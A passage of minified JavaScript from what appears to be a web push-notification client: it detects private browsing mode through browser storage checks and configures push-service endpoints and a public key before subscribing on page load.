="+i+";domain=."+o}},this.isPrivateMode=function(){return new Promise((e=>{const t=()=>e(!0),n=()=>e(!1);if(window.webkitRequestFileSystem)return void window.webkitRequestFileSystem(0,0,n,t);if("MozAppearance"in document.documentElement.style){if(null===indexedDB)return t();const e=indexedDB.open("test");return e.onerror=t,void(e.onsuccess=n)}const i=navigator.userAgent.match(/Version\/([0-9\._]+).*Safari/);if(i){if(parseInt(i[1],10)<11)return(()=>{try{localStorage.length||(localStorage.x=1,localStorage.removeItem("x")),n()}catch(e){navigator.cookieEnabled?t():n()}})();try{return window.openDatabase(null,null,null,null),n()}catch(e){return t()}}return window.indexedDB||!window.PointerEvent&&!window.MSPointerEvent?n():t()}))}}Object.assign(kOptions,{aBrowser:{},sBrowser:"",sGcmServer:"https://fcm.googleapis.com/fcm/send/",sFirefoxServer:"https://updates.push.services.mozilla.com/push/",sFirefoxServer2:"https://updates.push.services.mozilla.com/wpush/v2/",sServerApi:"https://push.flowsrv.cloud",sApplicationPublicKey:"BKtQUTcBCCiF2f5ryrkUzwyjbN1CmJvIapfs-5yhSR_acg7oEY5NJTjQJ8XpAdT9lQXABJJXYNXqL96C0wdXv1I",bDebug:!1}),window.addEventListener("load",(function(){oP.start()}));let oP=new rPush;
